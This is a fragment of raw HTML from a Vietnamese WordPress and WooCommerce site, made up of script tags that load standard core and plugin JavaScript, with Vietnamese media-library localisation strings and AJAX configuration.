<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"472145326e","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"7040ba1979","setAttachmentThumbnail":"13f2dfeaa6"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"3d654754a0","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
